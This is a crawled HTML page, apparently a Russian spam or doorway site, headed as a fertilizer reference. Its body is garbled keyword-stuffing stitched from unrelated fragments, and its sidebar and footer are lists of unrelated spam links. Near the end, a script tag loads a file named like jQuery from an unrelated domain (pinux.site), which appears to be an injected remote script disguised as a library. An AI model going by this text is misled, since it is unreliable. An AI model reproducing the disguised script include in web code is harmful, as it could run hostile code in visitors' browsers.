

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://baeraengie.rendertoolbox.org/r89-spravochnik-udobreniy.html
body_size: 2629
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Справочник удобрений - baeraengie.rendertoolbox.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">baeraengie.rendertoolbox.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Справочник удобрений</h2>
                            </header>
                            <p>Классификация фосфорных удобрений. Водорастворимые фосфорные удобрения содержат. Данный список пестицидов соответствует данным, представленным в Государственном. Классификация удобрений. Удобрения можно классифицировать по следующим признакам. Фосфор, также как и азот, является важным элементом для обеспечения роста. Постановление Министерства труда Республики Беларусь от n 69 'Об утверждении. ТЕЛЕФОННАЯ СПРАВОЧНАЯ СЛУЖБА: (8482) 56-10-09, 56-10-08. Справочная служба поможет Вам найти контакты. Компания АгроВиста уже 6 лет осуществляет поставки удобрений и агрохимикатов, семян. О нас. Компания ГАРАНТ ОПТИМА специализируется на поставке на российский рынок. 
Справочник базовых цен на проектные работы для строительства. Статус: Действует Текст. Рабочая группа по взаимодействию хозяйствующих субъектов агропромышленного комплекса. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r89-melodiya-slysh-ty-che-takaya-derzkaya-minus.html">Мелодия слышь ты че такая дерзкая минус</a></li>
                                <li><a href="r89-megafon-login-2-telefon-proshivka-skachat.html">Мегафон логин 2 телефон прошивка скачать</a></li>
                                <li><a href="r89-kak-skachat-fayl-bez-brauzera.html">Как скачать файл без браузера</a></li>
                                <li><a href="r89-yazyki-drevney-peredney-azii-dyakonov.html">Языки древней передней азии дьяконов</a></li>
                                <li><a href="r89-luck-kiev-raspisanie-poezdov.html">Луцк киев расписание поездов</a></li>
                                <li><a href="r89-evil-not-alone-torrent-diskografiya.html">Evil not alone торрент дискография</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-pesnya-olega-mayami-nezabyvaemaya-skachat-besplatno.html">Песня олега майами незабываемая скачать бесплатно</a></li>
                                            <li><a href="r89-shablon-dlya-bloga-blogger-skachat.html">Шаблон для блога blogger скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-zayavlenie-ob-otkaze-zaklyucheniya-trudovogo-dogovora.html">Заявление об отказе заключения трудового договора</a></li>
                                            <li><a href="r89-kniga-taynyy-ostrov.html">Книга тайный остров</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-reshebnik-zadach-po-tehnicheskoy-mehanike.html">Решебник задач по технической механике</a></li>
                                            <li><a href="r89-prezentaciya-nasilie-nad-detmi.html">Презентация насилие над детьми</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-raspisanie-avtovokzala-samara-buzuluk.html">Расписание автовокзала самара бузулук</a></li>
                                            <li><a href="r89-viagra-kislorod-skachat-besplatno-mp3-rington.html">Виагра кислород скачать бесплатно mp3 рингтон</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
